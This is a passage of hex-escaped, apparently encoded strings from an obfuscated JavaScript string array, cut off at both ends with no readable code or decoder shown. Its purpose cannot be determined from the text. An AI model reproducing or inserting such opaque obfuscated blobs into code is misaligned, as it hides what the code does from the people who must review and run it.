x77\x34\x68\x31\x77\x37\x4a\x54\x47\x63\x4b\x2b\x77\x6f\x59\x77\x41\x63\x4b\x6d\x77\x34\x48\x44\x70\x73\x4f\x74\x77\x71\x62\x44\x71\x63\x4f\x5a\x77\x34\x51\x58\x45\x42\x44\x44\x73\x51\x3d\x3d','\x62\x63\x4b\x73\x63\x73\x4b\x7a\x77\x35\x33\x44\x73\x67\x3d\x3d','\x77\x6f\x67\x5a\x77\x70\x67\x38\x77\x72\x74\x58\x5a\x53\x33\x43\x72\x63\x4f\x43\x55\x4d\x4b\x30\x77\x6f\x6e\x44\x75\x38\x4f\x6d\x77\x6f\x6a\x44\x67\x38\x4b\x62\x77\x35\x52\x46\x77\x35\x74\x5a\x77\x36\x64\x44\x77\x6f\x44\x44\x68\x77\x66\x44\x69\x51\x3d\x3d','\x77\x6f\x72\x43\x67\x31\x50\x43\x74\x73\x4b\x62\x56\x58\x39\x58\x4f\x63\x4b\x6e\x65\x67\x6e\x44\x71\x73\x4b\x39\x77\x37\x67\x3d','\x57\x44\x63\x6f\x77\x35\x51\x75\x77\x34\x4c\x43\x6c\x67\x3d\x3d','\x57\x63\x4b\x6a\x77\x34\x39\x63\x77\x34\x68\x30\x57\x38\x4b\x50\x77\x71\x2f\x44\x72\x30\x48\x43\x69\x73\x4b\x6e\x77\x71\x30\x3d','\x77\x70\x4a\x72\x77\x34\x6e\x44\x75\x38\x4b\x4f\x77\x70\x46\x4d','\x5a\x31\x44\x43\x76\x41\x2f\x43\x6f\x43\x50\x43\x69\x63\x4b\x75\x43\x4d\x4f\x51\x77\x37\x38\x71\x77\x35\x6e\x43\x6b\x67\x3d\x3d','\x77\x36\x72\x44\x6b\x63\x4b\x47\x77\x35\x64\x4c\x77\x71\x4d\x3d','\x77\x6f\x4c\x43\x6c\x78\x48\x43\x76\x46\x33\x43\x74\x55\x59\x3d','\x58\x38\x4b\x78\x65\x63\x4b\x42\x77\x35\x72\x44\x73\x73\x4b\x4d\x77\x6f\x62\x43\x69\x51\x77\x72','\x41\x4d\x4b\x53\x77\x34\x33\x44\x6c\x6a\x76\x43\x6d\x51\x3d\x3d','\x77\x37\x51\x5a\x51\x4d\x4f\x53\x4d\x45\x31\x68\x77\x6f\x58\x44\x68\x41\x50\x44\x75\x6d\x30\x4b','\x53\x53\x70\x4f\x59\x58\x63\x43','\x57\x63\x4b\x59\x77\x35\x6b\x3d','\x77\x36\x55\x6b\x77\x72\x52\x39\x41\x63\x4b\x4e\x43\x38\x4f\x4e\x48\x68\x5a\x50\x45\x45\x2f\x44\x74\x73\x4f\x5a\x77\x37\x5a\x74\x66\x41\x3d\x3d','\x77\x37\x6e\x44\x69\x4d\x4b\x44\x77\x35\x46\x61','\x77\x35\x66\x43\x6c\x73\x4f\x76','\x77\x37\x4c\x44\x6a\x63\x4b\x42\x4b\x4d\x4b\x4f\x50\x4d\x4f\x43\x77\x35\x37\x43\x71\x6e\x58\x43\x73\x73\x4f\x46\x4d\x58\x2f\x43\x67\x69\x73\x58','\x4a\x57\x76\x44\x6b\x41\x72\x43\x6a\x51\x3d\x3d','\x4c\x63\x4b\x61\x44\x6c\x78\x58\x77\x34\x48\x43\x6b\x46\x41\x3d','\x45\x31\x63\x66\x41\x68\x33\x43\x73\x73\x4b\x66\x53\x55\x76\x43\x6b\x38\x4b\x59\x77\x35\x72\x43\x69\x43\x50\x44\x70\x38\x4b\x49\x47\x38\x4f\x6c','\x63\x6e\x45\x51\x77\x35\x42\x62\x77\x37\x6f\x3d','\x58\x38\x4b\x43\x77\x35\x78\x71\x77\x70\x38\x50\x77\x36\x4c\x43\x6b\x51\x3d\x3d','\x77\x36\x76\x44\x68\x63\x4b\x5a\x4a\x63\x4b\x47\x4b\x73\x4b\x59\x77\x34\x58\x43\x74\x77\x6a\x43\x71\x63\x4f\x45\x4f\x32\x48\x43\x6b\x41\x3d\x3d','\x77\x6f\x39\x39\x77\x35\x76\x44\x76\x73\x4b\x53','\x5a\x73\x4b\x31\x62\x63\x4b\x70\x77\x34\x37\x44\x6f\x4d\x4b\x64\x77\x6f\x54\x43\x6d\x55\x34\x78\x47\x4d\x4f\x2b\x65\x45\x41\x61\x4d\x63\x4b\x79\x48\x78\x51\x3d','\x44\x6c\x58\x43\x73\x63\x4f\x61\x52\x63\x4f\x55','\x77\x36\x46\x44\x77\x70\x76\x44\x6a\x4d\x4b\x75\x59\x6e\x4c\x43\x6d\x6e\x59\x57','\x49\x4d\x4b\x61\x47\x4d\x4f\x34\x77\x6f\x44\x43\x6b\x44\x76\x44\x69\x46\x4c\x43\x6a\x31\x35\x6c\x77\x37\x33\x43\x67\x44\x7a\x44\x71\x38\x4b\x52\x57\x32\x2f\x44\x6e\x38\x4b\x56\x77\x35\x56\x6a','\x61\x38\x4b\x76\x77\x37\x6a\x43\x6d\x53\x6f\x3d','\x4a\x38\x4b\x79\x41\x67\x3d\x3d','\x51\x32\x54\x44\x74\x68\x4e\x55\x4b\x53\x52\x30','\x77\x37\x6e\x43\x73\x73\x4f\x43\x56\x31\x2f\x44\x73\x46\x72\x44\x6d\x73\x4b\x6b\x51\x56\x66\x44\x71\x46\x50\x44\x75\x73\x4b\x6a\x56\x6d\x6e\x43\x6f\x63\x4b\x67\x77\x6f\x56\x77\x66\x73\x4f\x34\x45\x4d\x4f\x4e\x62\x41\x3d\x3d','\x77\x70\x6e\x44\x67\x4d\x4f\x51\x44\x51\x45\x3d','\x77\x35\x6a\x43\x70\x63\x4f\x46\x55\x46\x6e\x44\x74\x6a\x55\x3d','\x77\x71\x58\x44\x6f\x38\x4b\x6a\x58\x77\x3d\x3d','\x42\x63\x4f\x36\x45\x48\x54\x43\x75\x77\x49\x44','\x4a\x47\x50\x44\x6b\x68\x76\x43\x68\x30\x6e\x44\x70\x63\x4f\x39\x47\x63\x4b\x65\x43\x63\x4f\x6a\x50\x63\x4b\x42\x77\x71\x72\x44\x6e\x6e\x6a\x43\x68\x73\x4b\x55\x77\x70\x30\x3d','\x77\x37\x6e\x44\x6e\x63\x4f\x74\x77\x71\x4c\x43\x76\x51\x3d\x3d','\x77\x36\x38\x31\x58\x51\x3d\x3d','\x50\x48\x2f\x44\x69\x42\x72\x43\x6d\x6d\x6e\x43\x6f\x73\x4f\x32\x47\x4d\x4b\x43','\x77\x70\x6a\x44\x69\x4d\x4f\x53\x48\x41\x76\x43\x71\x63\x4b\x39\x77\x70\x33\x44\x70\x46\x44\x43\x71\x6b\x66\x43\x69\x47\x54\x43\x6f\x73\x4f\x64\x77\x34\x35\x61\x77\x71\x68\x48\x4a\x51\x3d\x3d','\x77\x36\x74\x6c\x77\x70\x6b\x3d','\x77\x36\x44\x44\x69\x63\x4f\x31\x77\x72\x4c\x43\x71\x6b\x4d\x50\x65\x73\x4f\x61\x77\x35\x42\x42','\x57\x54\x73\x30\x77\x34\x4d\x6f\x77\x35\x72\x44\x6c\x73\x4b\x36\x77\x35\x31\x69\x51\x63\x4b\x32\x77\x35\x49\x6b\x77\x37\x51\x32\x77\x34\x6c\x74\x77\x37\x31\x52\x48\x38\x4b\x4f\x77\x70\x77\x71\x47\x73\x4b\x7a\x77\x35\x2f\x44\x75\x67\x3d\x3d','\x57\x38\x4b\x33\x77\x34\x6c\x4e\x77\x35\x31\x72','\x4b\x6c\x4d\x4c\x4c\x44\x62\x43\x67\x63\x4b\x4f\x53\x46\x33\x44\x6d\x4d\x4b\x4a\x77\x34\x50\x43\x6b\x77\x66\x44\x69\x4d\x4b\x47\x42\x73\x4f\x69\x77\x34\x64\x5a\x56\x77\x3d\x3d','\x42\x30\x52\x66\x77\x72\x77\x64\x58\x73\x4b\x70\x45\x58\x76\x44\x73\x56\x6e\x43\x74\x63\x4b\x62\x77\x71\x34\x55\x77\x72\x4d\x34\x4a\x6a\x45\x6b\x77\x34\x42\x49\x49\x68\x58\x44\x75\x4d\x4f\x44\x63\x38\x4f\x4b\x77\x6f\x41\x3d','\x77\x71\x66\x43\x6a\x38\x4b\x41\x77\x36\x51\x4d','\x61\x38\x4b\x37\x64\x63\x4b\x7a\x77\x35\x33\x44\x73\x38\x4b\x63\x77\x6f\x6a\x43\x6e\x77\x38\x67','\x77\x37\x49\x54\x59\x73\x4f\x54\x4b\x31\x5a\x71\x77\x34\x6f\x3d','\x56\x57\x59\x57\x77\x34\x39\x4b\x77\x36\x68\x6a\x77\x37\x6a\x44\x6d\x56\x2f\x43\x73\x7a\x66\x43\x6a\x4d\x4b\x50\x77\x71\x66\x44\x6e\x44\x6c\x36\x47\x46\x78\x4e\x77\x34\x37\x44\x67\x73\x4b\x53\x77\x70\x37\x43\x73\x32\x46\x67\x58\x73\x4b\x34\x52\x78\x62\x44\x6f\x45\x7a\x43\x75\x79\x6a\x44\x76\x63\x4f\x77\x77\x6f\x4d\x6f\x77\x71\x6c\x37\x50\x4d\x4b\x32\x77\x70\x33\x44\x6e\x73\x4b\x46\x77\x70\x68\x51\x44\x43\x72\x43\x73\x6c\x52\x64\x48\x38\x4b\x2f\x77\x70\x2f\x43\x6e\x32\x6a\x44\x73\x4d\x4b\x61\x50\x79\x35\x39\x45\x6d\x70\x35\x77\x37\x66\x43\x6a\x73\x4b\x45\x44\x48\x4d\x33\x47\x73\x4f\x73\x77\x36\x73\x53\x77\x6f\x76\x43\x68\x63\x4f\x48\x77\x35\x54\x43\x72\x38\x4f\x39\x77\x36\x45\x3d','\x77\x34\x59\x47\x77\x6f\x4c\x44\x6b\x73\x4f\x52','\x77\x71\x4e\x66\x77\x34\x67\x3d','\x77\x35\x7a\x44\x74\x63\x4f\x6f','\x61\x4d\x4b\x67\x77\x37\x44\x43\x69\x53\x6e\x44\x69\x43\x45\x72\x77\x35\x38\x3d','\x77\x37\x41\x5a\x51\x38\x4f\x55\x4d\x46\x42\x71\x77\x35\x34\x3d','\x61\x38\x4b\x72\x77\x36\x62\x43\x6e\x79\x62\x44\x6a\x69\x45\x39','\x77\x6f\x41\x6c\x43\x38\x4b\x48','\x77\x71\x58\x44\x69\x56\x50\x43\x72\x73\x4b\x64\x77\x36\x58\x43\x6e\x45\x52\x61\x56\x53\x30\x38\x77\x72\x54\x44\x75\x47\x51\x79\x77\x71\x7a\x44\x75\x38\x4b\x54\x55\x4d\x4b\x2f','\x53\x6a\x30\x35\x77\x35\x49\x71\x77\x34\x6a\x43\x6c\x73\x4b\x5a\x77\x37\x56\x76\x59\x73\x4b\x66','\x77\x70\x2f\x43\x68\x31\x33\x43\x75\x63\x4f\x51\x55\x6d\x4d\x71\x4f\x38\x4b\x77\x59\x52\x54\x44\x70\x4d\x4f\x36\x77\x72\x2f\x44\x69\x4d\x4f\x68\x51\x46\x66\x43\x6d\x69\x4d\x4c','\x77\x70\x5a\x76\x77\x35\x54\x44\x75\x38\x4b\x43','\x77\x6f\x37\x43\x6e\x6d\x2f\x43\x6f\x63\x4b\x4d\x54\x32\x49\x65','\x77\x71\x2f\x44\x68\x30\x62\x43\x73\x73\x4b\x58\x77\x36\x48\x43\x68\x6c\x38\x47\x48\x79\x45\x77\x77\x71\x2f\x44\x75\x32\x51\x2f\x77\x71\x7a\x44\x6e\x38\x4b\x54\x57\x73\x4f\x30\x77\x37\x33\x43\x6a\x58\x34\x3d','\x47\x56\x6e\x43\x72\x41\x3d\x3d','\x77\x70\x50\x43\x6a\x44\x54\x44\x76\x55\x4a\x4e\x77\x34\x58\x43\x6e\x73\x4b\x55\x64\x67\x3d\x3d','\x50\x38\x4b\x41\x4d\x30\x74\x52\x77\x34\x48\x43\x6b\x56\x6b\x3d','\x77\x37\x55\x66\x51\x38\x4f\x43\x50\x46\x45\x71\x77\x35\x72\x43\x69\x67\x48\x44\x76\x53\x49\x3d','\x77\x6f\x7a\x43\x6b\x46\x44\x43\x6f\x4d\x4b\x62','\x51\x6a\x37\x43\x6f\x45\x72\x43\x70\x67\x3d\x3d','\x77\x37\x62\x44\x68\x38\x4b\x64\x4b\x63\x4b\x45\x4a\x63\x4f\x43\x77\x34\x4c\x43\x6f\x45\x2f\x43\x6f\x63\x4f\x66\x4c\x41\x3d\x3d','\x58\x43\x38\x37\x61\x6b\x6e\x43\x75\x51\x3d\x3d','\x77\x36\x64\x44\x77\x70\x54\x44\x6b\x73\x4b\x69','\x65\x4d\x4b\x32\x77\x37\x33\x43\x6e\x7a\x76\x44\x6b\x67\x3d\x3d','\x77\x6f\x76\x43\x75\x57\x72\x43\x71\x63\x4b\x33\x77\x34\x74\x78\x77\x70\x4d\x6e\x53\x33\x45\x58\x77\x6f\x46\x69\x77\x70\x4e\x6c','\x77\x35\x55\x49\x77\x6f\x2f\x44\x6c\x38\x4f\x64\x77\x71\x39\x33\x47\x6c\x58\x44\x74\x38\x4b\x31\x4e\x38\x4f\x54\x77\x37\x58\x44\x68\x77\x3d\x3d','\x4e\x6e\x4c\x44\x6c\x51\x7a\x43\x6e\x45\x30\x3d','\x57\x38\x4b\x67\x77\x37\x64\x62\x77\x34\x74\x61\x42\x38\x4b\x53\x77\x72\x33\x44\x72\x56\x48\x43\x6b\x63\x4b\x52\x77\x71\x45\x6e\x4d\x42\x5a\x31\x77\x70\x34\x4a\x61\x73\x4b\x46','\x77\x70\x4c\x43\x6b\x53\x76\x44\x70\x31\x56\x62','\x59\x47\x41\x58\x77\x34\x64\x41\x77\x37\x34\x6a\x77\x70\x6a\x44\x70\x47\x4c\x43\x68\x78\x66\x43\x72\x63\x4b\x32\x77\x34\x54\x44\x6f\x41\x70\x47\x4b\x41\x3d\x3d','\x77\x72\x54\x43\x6c\x73\x4b\x46\x77\x36\x49\x64\x77\x36\x51\x3d','\x45\x63\x4b\x38\x47\x57\x78\x67\x77\x36\x62\x43\x6f\x58\x54\x44\x6d\x63\x4f\x76\x77\x6f\x6e\x44\x6d\x77\x3d\x3d','\x77\x36\x48\x44\x6e\x63\x4f\x33\x77\x72\x37\x43\x76\x32\x6f\x65\x66\x4d\x4f\x50\x77\x70\x5a\x59\x77\x34\x76\x43\x68\x38\x4b\x44\x77\x70\x62\x44\x67\x63\x4f\x72\x43\x67\x38\x6f\x77\x70\x72\x44\x71\x38\x4b\x47\x4c\x56\x66\x44\x6a\x4d\x4b\x58\x77\x34\x72\x43\x6f\x51\x3d\x3d','\x77\x35\x2f\x43\x6d\x63\x4f\x45','\x77\x72\x7a\x43\x68\x38\x4b\x42\x77\x37\x51\x39\x77\x36\x37\x43\x6d\x6c\x72\x44\x6b\x77\x3d\x3d','\x55\x4d\x4b\x75\x77\x35\x5a\x58\x77\x34\x35\x35\x41\x63\x4b\x53\x77\x72\x6a\x43\x73\x45\x54\x43\x6a\x38\x4b\x67\x77\x71\x38\x39\x4c\x67\x51\x76\x77\x70\x45\x45\x59\x63\x4b\x51\x77\x71\x6a\x43\x74\x7a\x6e\x44\x75\x68\x51\x3d','\x77\x35\x5a\x52\x61\x51\x72\x44\x73\x67\x3d\x3d','\x51\x54\x50\x43\x72\x67\x3d\x3d','\x58\x32\x6e\x44\x72\x52\x4e\x49\x4a\x6a\x41\x3d','\x45\x73\x4b\x44\x77\x34\x72\x44\x67\x53\x44\x43\x6e\x63\x4b\x68\x50\x52\x2f\x44\x71\x38\x4b\x72\x4c\x46\x62\x44\x73\x38\x4b\x57\x48\x32\x38\x3d','\x77\x37\x77\x6a\x50\x73\x4b\x45\x77\x72\x63\x66\x77\x34\x51\x30\x51\x45\x45\x3d','\x77\x70\x7a\x43\x68\x41\x6a\x43\x74\x6c\x2f\x43\x70\x30\x48\x44\x6a\x47\x6c\x4f\x5a\x4d\x4f\x55\x77\x6f\x6e\x44\x6e\x73\x4f\x64\x54\x38\x4f\x79\x4a\x4d\x4b\x4f\x59\x38\x4f\x79\x55\x63\x4b\x53\x47\x73\x4f\x58\x77\x36\x6a\x43\x70\x52\x6e\x44\x6a\x73\x4f\x70\x45\x4d\x4b\x73\x51\x38\x4b\x6e\x57\x38\x4b\x52\x77\x37\x2f\x44\x70\x4d\x4f\x6b','\x77\x72\x66\x44\x68\x31\x7a\x43\x72\x73\x4b\x56','\x77\x71\x54\x43\x6e\x63\x4b\x4a\x77\x36\x4d\x6f\x77\x37\x44\x43\x6a\x31\x48\x44\x6c\x45\x6a\x43\x6f\x6d\x55\x44','\x61\x63\x4f\x59\x61\x6c\x6e\x44\x74\x68\x77\x3d','\x77\x36\x33\x44\x6a\x73\x4f\x67\x77\x72\x6e\x43\x76\x41\x3d\x3d','\x77\x37\x55\x75\x4a\x38\x4b\x50\x77\x72\x45\x53\x77\x36\x51\x7a\x57\x78\x77\x34\x77\x72\x63\x45\x77\x35\x35\x38\x55\x38\x4b\x30\x77\x37\x45\x30\x77\x36\x58\x44\x70\x38\x4b\x44\x4f\x48\x67\x78\x48\x58\x45\x5a\x65\x4d\x4b\x5a\x77\x37\x54\x43\x6e\x68\x7a\x44\x71\x79\x64\x77\x77\x35\x38\x68\x49\x67\x3d\x3d','\x77\x6f\x54\x43\x68\x42\x4c\x43\x71\x6c\x30\x3d','\x77\x72\x30\x77\x53\x7a\x7a\x43\x6c\x6a\x6a\x43\x73\x41\x38\x38\x4f\x6e\x54\x43\x69\x4d\x4f\x6b','\x48\x30\x51\x49\x42\x52\x37\x43\x6f\x41\x3d\x3d','\x64\x58\x73\x59\x77\x34\x31\x4c','\x4e\x38\x4b\x55\x4b\x30\x46\x43\x77\x34\x6e\x43\x69\x6c\x6a\x44\x70\x38\x4b\x41\x77\x71\x2f\x44\x75\x78\x39\x48\x77\x6f\x4c\x43\x69\x4d\x4b\x56\x77\x37\x76\x43\x67\x58\x78\x31\x77\x71\x6b\x38\x56\x38\x4f\x5a\x77\x71\x30\x4e\x46\x54\x37\x43\x6c\x6c\x46\x33\x59\x44\x50\x43\x70\x52\x2f\x44\x6a\x44\x48\x44\x6d\x41\x3d\x3d','\x77\x70\x67\x72\x41\x38\x4b\x58\x77\x36\x73\x3d','\x42\x56\x35\x55\x77\x71\x6f\x7a\x54\x73\x4f\x69\x48\x47\x44\x44\x6d\x30\x76\x43\x74\x63\x4b\x49','\x77\x36\x41\x36\x77\x72\x70\x78\x42\x4d\x4b\x53','\x54\x69\x42\x47\x66\x47\x63\x3d','\x42\x55\x7a\x43\x72\x73\x4f\x41\x56\x73\x4f\x47\x64\x73\x4b\x57\x55\x4d\x4b\x42\x77\x70\x35\x2b\x77\x37\x31\x30\x54\x73\x4b\x43\x77\x71\x31\x32\x77\x6f\x62\x43\x68\x68\x31\x68\x77\x35\x68\x38\x62\x68\x34\x41\x77\x70\x4a\x74\x77\x6f\x34\x39\x46\x4d\x4b\x57\x57\x63\x4b\x4d\x77\x70\x77\x38\x77\x70\x31\x49\x77\x35\x73\x53\x4d\x69\x77\x59\x43\x54\x49\x3d','\x77\x37\x2f\x44\x68\x63\x4b\x61\x77\x34\x4e\x57\x77\x72\x37\x43\x6e\x41\x3d\x3d','\x50\x55\x52\x53\x77\x71\x6f\x64\x57\x73\x4f\x6f\x46\x47\x44\x43\x76\x32\x2f\x43\x70\x63\x4b\x4f\x77\x72\x35\x58\x77\x70\x63\x54\x45\x6a\x38\x41\x77\x34\x4e\x75\x4d\x51\x37\x44\x76\x77\x3d\x3d','\x77\x36\x77\x70\x77\x71\x31\x32\x42\x38\x4b\x41\x4b\x38\x4f\x4b\x42\x55\x73\x51\x58\x30\x6e\x44\x72\x4d\x4f\x54','\x77\x71\x30\x37\x52\x7a\x33\x43\x6f\x79\x77\x3d','\x61\x73\x4b\x6d\x65\x73\x4b\x32\x77\x34\x77\x3d','\x62\x6c\x33\x43\x70\x51\x54\x43\x70\x69\x37\x44\x6b\x38\x4b\x78\x43\x4d\x4b\x52\x77\x36\x6b\x38\x77\x34\x2f\x43\x6b\x38\x4b\x4c\x66\x78\x67\x63\x77\x36\x33\x43\x69\x77\x2f\x44\x6e\x73\x4f\x4e\x77\x70\x31\x56\x4a\x78\x44\x44\x69\x45\x58\x44\x68\x77\x3d\x3d','\x77\x37\x72\x44\x6a\x38\x4f\x6b\x77\x71\x58\x43\x6d\x57\x77\x50\x66\x63\x4f\x4a\x77\x37\x78\x55\x77\x35\x62\x43\x69\x77\x3d\x3d','\x77\x70\x66\x43\x6e\x6c\x37\x43\x76\x4d\x4b\x53\x51\x77\x3d\x3d','\x50\x57\x76\x44\x69\x68\x62\x43\x6a\x31\x2f\x43\x76\x38\x4f\x39\x48\x73\x4f\x45\x47\x63\x4f\x69\x44\x38\x4b\x61\x77\x6f\x2f\x44\x6a\x58\x58\x44\x6c\x63\x4f\x64\x77\x36\x6e\x44\x75\x73\x4f\x7a\x4b\x48\x66\x43\x73\x38\x4b\x44\x77\x37\x76\x44\x67\x42\x6a\x44\x6a\x6e\x31\x79','\x77\x37\x4d\x50\x56\x4d\x4f\x56\x47\x46\x68\x68\x77\x34\x50\x43\x6c\x79\x48\x44\x71\x44\x35\x43','\x63\x46\x44\x43\x73\x68\x6e\x43\x70\x79\x44\x44\x6c\x63\x4b\x7a','\x54\x73\x4f\x67\x49\x4d\x4f\x43\x4a\x44\x68\x46\x4b\x46\x34\x46\x77\x72\x7a\x43\x6f\x63\x4f\x50\x77\x37\x58\x44\x6b\x73\x4b\x77\x64\x38\x4b\x74\x42\x7a\x4c\x44\x6e\x73\x4b\x68\x57\x38\x4b\x32\x77\x71\x59\x74\x77\x6f\x52\x4a','\x77\x6f\x6e\x44\x67\x6d\x39\x4e\x4c\x41\x3d\x3d','\x77\x37\x33\x43\x6b\x4d\x4b\x69\x42\x4d\x4b\x74\x42\x4d\x4f\x48\x77\x6f\x58\x43\x73\x33\x48\x43\x6f\x73\x4f\x52\x48\x33\x7a\x44\x6c\x46\x45\x4a\x77\x34\x33\x44\x6c\x48\x5a\x52\x77\x71\x52\x79\x77\x37\x38\x71\x77\x71\x58\x43\x6a\x63\x4f\x7a\x77\x34\x50\x44\x68\x38\x4f\x4f\x77\x36\x35\x75\x77\x36\x78\x47\x77\x6f\x38\x6c\x42\x43\x66\x44\x68\x41\x3d\x3d','\x77\x34\x34\x4f\x77\x70\x4d\x2b','\x77\x36\x41\x38\x77\x72\x52\x2b','\x77\x35\x73\x4e\x77\x6f\x55\x3d','\x57\x41\x2f\x43\x73\x55\x30\x3d','\x77\x34\x64\x47\x77\x6f\x30\x3d','\x77\x71\x73\x67\x46\x77\x3d\x3d','\x42\x73\x4b\x76\x77\x37\x34\x3d','\x47\x6a\x34\x39\x58\x6c\x58\x43\x76\x7a\x76\x44\x71\x55\x56\x7a\x77\x34\x45\x3d','\x48\x30\x4c\x43\x69\x38\x4f\x64\x51\x38\x4f\x4f\x62\x4d\x4b\x65','\x77\x36\x7a\x44\x6a\x73\x4b\x6e','\x55\x4d\x4b\x64\x77\x34\x34\x3d','\x77\x72\x6e\x43\x6f\x45\x77\x3d','\x77\x34\x50\x44\x74\x45\x6f\x6b\x77\x72\x55\x78\x4a\x63\x4b\x63\x77\x36\x6f\x6c\x77\x72\x6f\x43\x77\x71\x55\x52\x77\x37\x52\x41\x52\x48\x42\x63\x77\x37\x6a\x44\x6f\x73\x4b\x30\x41\x56\x68\x48\x77\x6f\x2f\x44\x71\x38\x4f\x75\x57\x38\x4b\x6b\x52\x33\x42\x62\x77\x34\x44\x43\x70\x4d\x4f\x49\x4f\x42\x37\x44\x69\x54\x55\x6c\x51\x73\x4f\x45\x58\x73\x4b\x42\x43\x77\x76\x44\x67\x38\x4f\x51\x5a\x41\x4c\x43\x69\x46\x6a\x43\x70\x6b\x6a\x43\x6b\x4d\x4b\x4d\x48\x4d\x4b\x7a\x45\x41\x62\x44\x76\x63\x4b\x54\x77\x36\x76\x44\x6b\x67\x3d\x3d','\x4b\x47\x4c\x43\x6b\x67\x3d\x3d','\x58\x4d\x4f\x43\x61\x51\x3d\x3d','\x43\x63\x4f\x70\x59\x73\x4f\x57','\x57\x44\x4d\x32\x77\x35\x49\x69','\x77\x35\x38\x68\x51\x77\x3d\x3d','\x4a\x30\x56\x54','\x55\x63\x4b\x38\x77\x35\x49\x3d','\x4c\x63\x4b\x4a\x43\x38\x4f\x77\x77\x70\x50\x43\x6c\x41\x72\x44\x69\x30\x58\x44\x6a\x46\x64\x71\x77\x36\x63\x3d','\x77\x36\x74\x42\x77\x70\x49\x3d','\x77\x70\x4e\x38\x77\x35\x73\x3d','\x77\x34\x44\x44\x6d\x38\x4f\x54','\x77\x72\x51\x51\x47\x4d\x4b\x49\x77\x72\x55\x53\x77\x36\x41\x76\x58\x46\x34\x73\x77\x70\x73\x7a\x77\x34\x6c\x4f\x57\x38\x4b\x6b\x77\x36\x30\x6a\x77\x34\x54\x43\x75\x63\x4b\x6b\x44\x68\x30\x65\x4f\x31\x59\x6b\x54\x73\x4f\x58\x77\x70\x37\x43\x69\x53\x54\x44\x75\x41\x3d\x3d','\x77\x34\x39\x4e\x77\x6f\x48\x44\x69\x67\x3d\x3d','\x49\x57\x76\x44\x6b\x68\x76\x43\x68\x31\x4d\x3d','\x58\x38\x4b\x41\x77\x34\x78\x49\x77\x6f\x63\x4c\x77\x35\x54\x43\x6a\x73\x4f\x4d\x59\x73\x4f\x7a\x55\x63\x4f\x73','\x51\x52\x66\x43\x70\x51\x3d\x3d','\x77\x72\x73\x78\x54\x51\x3d\x3d','\x77\x70\x64\x6d\x77\x34\x49\x3d','\x77\x70\x72\x44\x69\x57\x64\x7a\x77\x36\x4a\x6a\x5a\x4d\x4f\x64\x77\x71\x39\x2b\x77\x72\x68\x76\x77\x70\x45\x51\x77\x72\x55\x66\x55\x44\x51\x4a\x77\x71\x33\x44\x72\x73\x4f\x57\x4e\x43\x31\x31\x77\x36\x4c\x44\x6d\x38\x4f\x4e\x65\x4d\x4b\x72\x47\x57\x45\x4c\x77\x70\x77\x3d','\x77\x71\x7a\x44\x73\x73\x4b\x31\x54\x51\x3d\x3d','\x77\x71\x7a\x44\x67\x30\x50\x43\x71\x4d\x4b\x52\x77\x36\x66\x43\x6c\x77\x3d\x3d','\x77\x71\x33\x44\x69\x56\x63\x3d','\x77\x37\x45\x56\x58\x38\x4f\x44\x4e\x6b\x67\x3d','\x77\x36\x49\x54\x55\x73\x4f\x53\x4e\x46\x70\x71\x77\x35\x6b\x3d','\x77\x36\x62\x43\x76\x73\x4f\x75','\x77\x36\x46\x44\x77\x70\x76\x44\x6b\x63\x4b\x6b\x62\x57\x4d\x3d','\x77\x6f\x66\x43\x69\x78\x72\x43\x75\x6c\x37\x43\x72\x31\x76\x44\x68\x6e\x38\x3d','\x77\x35\x4d\x49\x77\x6f\x44\x44\x6c\x4d\x4f\x62\x77\x70\x78\x33','\x57\x43\x55\x31','\x49\x4d\x4b\x61\x47\x4d\x4f\x34\x77\x6f\x44\x43\x6b\x44\x76\x44\x69\x46\x49\x3d','\x77\x72\x54\x43\x67\x4d\x4b\x50\x77\x37\x34\x4e\x77\x37\x4c\x43\x76\x32\x33\x44\x71\x55\x2f\x43\x72\x48\x77\x53\x51\x4d\x4f\x4b\x42\x4d\x4b\x2f\x77\x72\x77\x3d','\x50\x63\x4f\x39\x5a\x63\x4f\x62','\x77\x71\x6e\x44\x6f\x38\x4b\x75\x65\x48\x31\x58\x4e\x77\x3d\x3d','\x50\x73\x4f\x57\x4f\x30\x76\x43\x6f\x78\x50\x44\x6a\x45\x66\x44\x6a\x48\x59\x64\x77\x35\x74\x49\x77\x72\x35\x67','\x77\x34\x6a\x44\x6e\x4d\x4f\x37\x77\x6f\x76\x44\x6d\x41\x3d\x3d','\x77\x70\x48\x43\x6c\x79\x38\x3d','\x4e\x55\x44\x44\x6f\x52\x48\x44\x75\x54\x50\x43\x6b\x4d\x4b\x69\x54\x4d\x4f\x44\x77\x71\x30\x7a\x77\x70\x37\x43\x6e\x63\x4f\x36\x5a\x45\x34\x3d','\x77\x34\x4e\x44\x77\x34\x70\x73\x4e\x77\x3d\x3d','\x54\x7a\x70\x47\x59\x45\x49\x46','\x62\x38\x4f\x66\x61\x67\x3d\x3d','\x77\x72\x48\x43\x76\x69\x67\x3d','\x77\x72\x4e\x61\x77\x34\x41\x3d','\x77\x72\x6e\x43\x6a\x38\x4b\x67','\x77\x35\x45\x63\x77\x71\x4d\x3d','\x59\x31\x54\x43\x73\x68\x2f\x43\x67\x44\x73\x3d','\x77\x35\x33\x44\x74\x32\x49\x3d','\x52\x68\x41\x4d','\x77\x35\x62\x44\x76\x6b\x39\x76\x77\x34\x42\x32','\x54\x73\x4b\x65\x77\x37\x34\x3d','\x43\x45\x58\x43\x75\x63\x4f\x62\x63\x4d\x4f\x54','\x64\x52\x38\x6c','\x77\x35\x4e\x66\x77\x70\x4d\x3d','\x77\x71\x4c\x44\x6a\x6c\x48\x43\x71\x63\x4b\x78\x77\x37\x51\x3d','\x77\x34\x59\x45\x56\x67\x3d\x3d','\x47\x73\x4f\x30\x63\x4d\x4f\x4d\x56\x7a\x41\x3d','\x77\x72\x54\x43\x6a\x45\x34\x3d','\x77\x70\x33\x43\x6a\x43\x6f\x3d','\x65\x78\x72\x43\x73\x77\x3d\x3d','\x66\x77\x4a\x4e','\x77\x34\x48\x44\x73\x63\x4f\x32','\x4e\x38\x4f\x52\x5a\x67\x3d\x3d','\x77\x36\x62\x44\x6a\x4d\x4b\x4f\x50\x73\x4b\x69\x4a\x4d\x4b\x49\x77\x34\x2f\x43\x68\x46\x49\x3d','\x77\x34\x38\x53\x77\x70\x30\x74\x77\x71\x64\x5a\x63\x69\x7a\x43\x68\x73\x4f\x51','\x4d\x63\x4b\x33\x43\x77\x3d\x3d','\x77\x34\x68\x66\x77\x70\x41\x3d','\x77\x71\x33\x44\x72\x73\x4b\x37\x58\x6c\x56\x4f','\x54\x56\x4d\x38','\x55\x63\x4b\x6d\x77\x37\x51\x3d','\x66\x45\x59\x57','\x77\x72\x33\x44\x74\x73\x4f